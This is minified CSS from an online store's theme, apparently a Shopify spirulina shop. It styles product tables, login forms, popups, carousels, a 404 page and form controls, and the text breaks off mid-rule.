td.product-thumbnail{font-size:14px;font-family:Roboto Slab,serif;font-weight:700;letter-spacing:.075em;color:#000}table.compare tr td.product-thumbnail a:hover{text-decoration:underline}table.compare tr td.product-thumbnail img{margin-right:24px;max-width:100px}table.compare tr td.actions{min-width:326px}table.compare tr td .amount{font-size:14px}table.compare tr td .instock{color:#6fd9e9;font-weight:400}table.compare tr td .outstock{color:#8ec78e;font-weight:400}table.compare tr td .qty{max-width:60px;text-align:center}table.compare tr td .add_to_wishlist{width:60px;height:48px;border:2px solid #e3e3e3;text-align:center;display:inline-block;vertical-align:middle}table.compare tr td .add_to_wishlist i{color:#999;line-height:44px}table.compare tr td .add_to_wishlist:hover{border-color:#000}table.compare tr td .add_to_wishlist:hover i{color:#000}table.compare tr td .add_to_cart_button{float:left;margin-right:17px}#customer_login h5{border:1px solid #f0f0f0;letter-spacing:.2em;margin:0;padding:10px 0;text-align:center}#customer_login form{border-top:none;margin-bottom:30px}#customer_login form label{font-size:14px;font-weight:400;line-height:normal;margin-bottom:10px;letter-spacing:.075em;display:block}#customer_login form label.inline{display:inline-block;margin-left:10px}#customer_login form label .required{color:red}#customer_login form .form-row{margin-bottom:20px}#customer_login form .form-link{margin-bottom:10px}#customer_login form .a-link{margin-top:14px;display:block;line-height:16px}#customer_login form .lost_password{margin:0}.themedev-product-popup{margin:0 auto;max-width:600px;position:relative;overflow:hidden}.themedev-product-popup .close-quickview{font-size:18px;line-height:1.4;position:absolute;right:30px;top:35px}.themedev-product-popup .close-quickview.mobile-version{display:none;height:30px;line-height:30px;right:0;text-align:center;top:0;width:30px}.themedev-product-popup .product-main{background:#fff}.themedev-product-popup .product-main .product-detail-images{padding:30px;max-width:600px}.themedev-product-popup .product-main .product-detail-thumbarea{margin:0;padding:0}.themedev-product-popup .product-main .product-details-info{position:absolute;padding:35px 30px 30px;visibility:hidden;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all .2s ease-in-out 0s;-khtml-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-webkit-transform:translate3d(-40px,0,0);-khtml-transform:translate3d(-40px,0,0);-moz-transform:translate3d(-40px,0,0);-ms-transform:translate3d(-40px,0,0);-o-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.themedev-product-popup.animate-width,.themedev-product-popup.add-content{max-width:1200px}.themedev-product-popup.add-content .product-detail-images{width:50%;float:left}.themedev-product-popup.add-content .product-details-info{position:relative;visibility:visible;opacity:1;float:left;width:50%;-webkit-transform:translate3d(0,0,0);-khtml-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translateZ(0)}.rev_slider .product-attr{text-align:center}.rev_slider .product-attr h4{font-size:16px;text-transform:none;margin:0 0 10px}.rev_slider .tp-loader.spinner0{background-color:#fff}.rev_slider .metis{width:50px;height:50px;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 6px rgba(0,0,0,.05);-moz-box-shadow:0 2px 6px rgba(0,0,0,.05);-ms-box-shadow:0 2px 6px rgba(0,0,0,.05);-o-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px #0000000d}.rev_slider .metis.tparrows:before{font-size:15px;line-height:34px;color:#999}.rev_slider .metis.tparrows.tp-leftarrow:before{font-family:FontAwesome;content:"\f104";font-style:normal;font-weight:400}.rev_slider .metis.tparrows.tp-rightarrow:before{font-family:FontAwesome;content:"\f105";font-style:normal;font-weight:400}.rev_slider .ares .tp-bullet{width:7px;height:7px;background:#d7d7d7}.rev_slider .ares .tp-bullet:hover,.rev_slider .ares .tp-bullet.selected{background:#000}.rev_slider .site-nav{width:46px;background:none;border:2px solid #fff}.rev_slider .site-nav:hover:before{-webkit-transform:scale(1.2);-khtml-transform:scale(1.2);-moz-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.rev_slider .site-nav:before{font-family:icomoon;font-size:18px;line-height:36px;-webkit-transition:all .4s ease;-khtml-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}.rev_slider .site-nav.tp-rightarrow:before{content:"\ebf9"}.rev_slider .site-nav.tp-leftarrow:before{content:"\ea26"}.rev_slider .site-pagination .tp-bullet{width:7px;height:7px;background:#999;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.rev_slider .site-pagination .tp-bullet:hover,.rev_slider .site-pagination .tp-bullet.selected{background:#fff}.owl-carousel-kt{margin-left:-15px;margin-right:-15px;margin-bottom:50px;position:relative;cursor:ew-resize!important}.owl-carousel-kt.no-gutters{margin-left:0;margin-right:0}.owl-carousel-kt.no-gutters .engo-owl-carousel .owl-item{padding-left:0;padding-right:0}.owl-carousel-kt.big-width .owl-carousel-kt-inner{max-width:1550px;margin:0 auto}.owl-carousel-kt .engo-owl-carousel .owl-item{padding-left:15px;padding-right:15px}.owl-carousel-kt.navigation-center .owl-buttons>div,.owl-carousel-kt.navigation-center-inner .owl-buttons>div{position:absolute;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);top:50%;font-size:30px;color:#000;width:30px;height:30px;line-height:30px;text-align:center}.owl-carousel-kt.navigation-center .owl-buttons>div.owl-prev{left:-105px}.owl-carousel-kt.navigation-center .owl-buttons>div.owl-next{right:-105px}.owl-carousel-kt.navigation-center-inner .owl-buttons>div{color:#fff}.owl-carousel-kt.navigation-center-inner .owl-buttons>div.owl-prev{left:20px}.owl-carousel-kt.navigation-center-inner .owl-buttons>div.owl-next{right:20px}.owl-carousel-kt .owl-buttons{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all 1s ease;-khtml-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.owl-carousel-kt .owl-buttons>div{cursor:pointer}.owl-carousel-kt:hover .owl-buttons,.owl-carousel-kt.visiable-navigation .owl-buttons{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.owl-carousel-kt.navigation-square-light .owl-buttons div{-webkit-box-shadow:0 2px 6px rgba(0,0,0,.05);-khtml-box-shadow:0 2px 6px rgba(0,0,0,.05);-moz-box-shadow:0 2px 6px rgba(0,0,0,.05);-ms-box-shadow:0 2px 6px rgba(0,0,0,.05);-o-box-shadow:0 2px 6px rgba(0,0,0,.05);box-shadow:0 2px 6px #0000000d;background:#fff;color:#999;font-size:18px;height:50px;line-height:50px;width:50px}.owl-carousel-kt.navigation-square-light.navigation-center-inner .owl-buttons>div.owl-prev{left:35px}.owl-carousel-kt.navigation-square-light.navigation-center-inner .owl-buttons>div.owl-next{right:35px}.owl-carousel-kt .owl-pagination{text-align:center;margin:40px 0 0}.owl-carousel-kt .owl-pagination .owl-page{background:#d7d7d7;cursor:pointer;height:8px;display:inline-block;width:8px;margin:0 7px;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all .2s ease-in-out 0s;-khtml-transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-ms-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.owl-carousel-kt .owl-pagination .owl-page:hover,.owl-carousel-kt .owl-pagination .owl-page.active{background:#000}.owl-carousel-kt.pagination-before .owl-pagination{margin:0 0 40px}#popup-wrap{max-width:900px;background:#fff;margin:0 auto;position:relative}#popup-wrap .mfp-close{left:100%;background:#fff;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}#popup-wrap .mfp-close:active{top:0}#popup-wrap .wrapper-newletter-popup{padding:50px 55px 35px 405px;text-align:center}#popup-wrap .wrapper-newletter-popup .newsletters-form{margin-top:50px}#popup-wrap .wrapper-newletter-popup .bg-popup{width:350px;height:100%;position:absolute;top:0;left:0;background-size:cover}#back-to-top{width:50px;height:50px;background:#fff;text-align:center;position:fixed;right:30px;bottom:30px;z-index:100;cursor:pointer;display:none;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.12);-khtml-box-shadow:0 2px 4px rgba(0,0,0,.12);-moz-box-shadow:0 2px 4px rgba(0,0,0,.12);-ms-box-shadow:0 2px 4px rgba(0,0,0,.12);-o-box-shadow:0 2px 4px rgba(0,0,0,.12);box-shadow:0 2px 4px #0000001f;color:#000}#back-to-top i{font-size:18px;line-height:50px;-webkit-transition:all .4s ease;-khtml-transition:all .4s ease;-moz-transition:all .4s ease;-ms-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}#back-to-top:hover i{-webkit-transform:scale(1.5);-khtml-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.about-left{margin-left:30px;margin-bottom:30px}.contact-details{background:#f6f6f6;padding:65px 35px;margin-bottom:30px;color:#999}.contact-details p{line-height:36px;margin-bottom:40px}.contact-details .social-nav li a{color:#999}.contact-details .social-nav li a:hover{color:#000}.contactform,.contactform h4{margin-bottom:30px}.contactform input[type=text],.contactform textarea{padding:15px 0;line-height:normal;border:none;border-bottom:2px solid #e3e3e3;height:auto}.contactform input[type=text]:focus,.contactform textarea:focus{border-color:#999}.contactform textarea{width:100%!important}.wrapper-404{background:#f6f6f6;position:fixed;width:100%;height:100%;top:0;left:0;z-index:1}#error404{text-align:center;max-width:100%;position:absolute;-webkit-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:50%;left:50%;padding:0 20px;z-index:2}#error404 h1{font-family:Vollkorn,serif;font-size:200px;font-style:italic;line-height:200px;margin-bottom:25px;letter-spacing:0;font-weight:400}#error404 h4{font-size:16px;font-family:Karla,arial,sans-serif;color:#999;text-transform:none;margin-bottom:30px;font-weight:400}#error404 p a{color:#74cdd7}#error404 p a i{font-size:20px;vertical-align:middle;margin-left:15px}.mar-top{margin-top:90px}.mar-bottom{margin-bottom:90px}.mar-xlg{margin:360px 0}.mar-top-xlg{margin-top:360px}.mar-bottom-xlg{margin-bottom:360px}.mar-lg{margin:150px 0}.mar-top-lg{margin-top:150px}.mar-bottom-lg{margin-bottom:150px}.pad-top{padding-top:190px}.pad-bottom{padding-bottom:190px}.pad-xlg{padding:360px 0}.pad-top-xlg{padding-top:360px}.pad-bottom-xlg{padding-bottom:360px}.pad-lg{padding:150px 0}.pad-top-lg{padding-top:150px}.pad-bottom-lg{padding-bottom:150px}.mar-top-5{margin-top:5px}.mar-bottom-5{margin-bottom:5px}.pad-top-5{padding-top:5px}.pad-bottom-5{padding-bottom:5px}.mar-top-10{margin-top:10px}.mar-bottom-10{margin-bottom:10px}.pad-top-10{padding-top:10px}.pad-bottom-10{padding-bottom:10px}.mar-top-15{margin-top:15px}.mar-bottom-15{margin-bottom:15px}.pad-top-15{padding-top:15px}.pad-bottom-15{padding-bottom:15px}.mar-top-20{margin-top:20px}.mar-bottom-20{margin-bottom:20px}.pad-top-20{padding-top:20px}.pad-bottom-20{padding-bottom:20px}.mar-top-30{margin-top:30px}.mar-bottom-30{margin-bottom:30px}.pad-top-30{padding-top:30px}.pad-bottom-30{padding-bottom:30px}.mar-top-35{margin-top:35px}.mar-bottom-35{margin-bottom:35px}.pad-top-35{padding-top:35px}.pad-bottom-35{padding-bottom:35px}.mar-top-40{margin-top:40px}.mar-bottom-40{margin-bottom:40px}.pad-top-40{padding-top:40px}.pad-bottom-40{padding-bottom:40px}.mar-top-50{margin-top:50px}.mar-bottom-50{margin-bottom:50px}.pad-top-50{padding-top:50px}.pad-bottom-50{padding-bottom:50px}.mar-top-60{margin-top:60px}.mar-bottom-60{margin-bottom:60px}.pad-top-60{padding-top:60px}.pad-bottom-60{padding-bottom:60px}.mar-top-70{margin-top:70px}.mar-bottom-70{margin-bottom:70px}.pad-top-70{padding-top:70px}.pad-bottom-70{padding-bottom:70px}.mar-top-80{margin-top:80px}.mar-bottom-80{margin-bottom:80px}.pad-top-80{padding-top:80px}.pad-bottom-80{padding-bottom:80px}.mar-top-90{margin-top:90px}.mar-bottom-90{margin-bottom:90px}.pad-top-90{padding-top:90px}.pad-bottom-90{padding-bottom:90px}.remove-mar-top{margin-top:0!important}.remove-mar-bottom{margin-bottom:0!important}.no-margin{margin:0!important}.remove-pad-top{padding-top:0!important}.remove-pad-bottom{padding-bottom:0!important}.no-padding{padding:0!important}
/*# sourceMappingURL=/cdn/shop/t/2/assets/engo-theme.scss.css.map?v=65066956258762054981527612768 */


--- FILE ---
content_type: text/css
request_url: https://unionespirulina.it/cdn/shop/t/2/assets/style.css?v=97919532801347786341580586750
body_size: 37806
content:
@charset "UTF-8";.sr-only,svg:not(:root){overflow:hidden}hr,img{border:0}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover,a:focus,a:hover{color:#79cba8}body,figure{margin:0}a,a:focus,a:hover{text-decoration:none}.btn-group>.btn-group,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-group-justified,table{table-layout:fixed;border-collapse:separate}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}a,a:focus{outline:0!important}b,optgroup,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0}mark{background:#ff0;color:#000}.btn,.btn-danger.active,.btn-danger:active,.btn-default.active,.btn-default:active,.btn-info.active,.btn-info:active,.btn-primary.active,.btn-primary:active,.btn-success.active,.btn-success:active,.btn-warning.active,.btn-warning:active,.form-control,.open>.dropdown-toggle.btn-danger,.open>.dropdown-toggle.btn-default,.open>.dropdown-toggle.btn-info,.open>.dropdown-toggle.btn-primary,.open>.dropdown-toggle.btn-success,.open>.dropdown-toggle.btn-warning{background-image:none}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}hr{box-sizing:content-box;height:0}pre,textarea{overflow:auto}code,kbd,pre,samp{font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}td,th{padding:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}body{font-family:sans-serif;font-size:14px;line-height:1.428571429;color:#696969;background-color:#fff;font-weight:400}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{background-color:transparent;color:#212121}a:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border-top:1px solid #fff}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Pacifico,cursive;font-weight:400;line-height:1.2;color:#212121}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#989898}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}dt,kbd kbd,label{font-weight:700}address,dd,dt,pre{line-height:1.428571429}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{padding-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}#comments #respond .form-submit input,.commerce ul.product_list_widget li a,.initialism,.noo-main-menu .navbar-nav li>a,.widget_product_tag_cloud .tagcloud a:first-letter{text-transform:uppercase}.text-muted{color:#989898}.text-primary{color:#79cba8}a.text-primary:focus,a.text-primary:hover{color:#54bd90}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#79cba8}a.bg-primary:focus,a.bg-primary:hover{background-color:#54bd90}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #fff}dl,ol,ul{margin-top:0}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}address,dl,legend{margin-bottom:20px}ol,ul{margin-bottom:10px}.list-inline{margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #989898}.initialism{font-size:90%}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #fff}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.428571429;color:#989898}legend,pre{display:block;color:#545454}blockquote .small:before,blockquote footer:before,blockquote small:before{content:"\2014\a0"}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #fff;border-left:0;text-align:right}code,kbd{padding:2px 4px;font-size:90%}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:""}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:"\a0\2014"}address{font-style:normal}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Courier New,monospace}code{color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px #00000040}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}fieldset,legend{padding:0;border:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.embed-responsive,.hentry.sticky,.noo_image_hover .single_image-wrapper,.pagination{overflow:hidden}fieldset{margin:0;min-width:0}legend{width:100%;font-size:21px;line-height:inherit;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\	;line-height:normal}.form-control,output{font-size:14px;line-height:1.428571429;color:#767676;display:block}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}output{padding-top:7px}.form-control{width:100%;height:34px;padding:6px 12px;background-color:#fff;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013;-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px #00000013,0 0 8px #66afe999}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .form-control-feedback,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#fff;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-left:-20px;margin-top:4px\	}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:400;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline.disabled,.checkbox.disabled label,.radio-inline.disabled,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio label,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0;min-height:34px}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.form-group-sm .form-control,.input-sm{padding:5px 10px;border-radius:3px;font-size:12px}.input-sm{height:30px;line-height:1.5}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;line-height:1.5}.form-group-lg .form-control,.input-lg{border-radius:6px;padding:10px 16px;font-size:18px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;line-height:1.3333333}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;line-height:1.3333333}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px #00000013,0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .form-control-feedback,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px #00000013,0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .form-control-feedback,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px #00000013}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px #00000013,0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#a9a9a9}@media (min-width:768px){.form-inline .form-control-static,.form-inline .form-group{display:inline-block}.form-inline .control-label,.form-inline .form-group{margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback 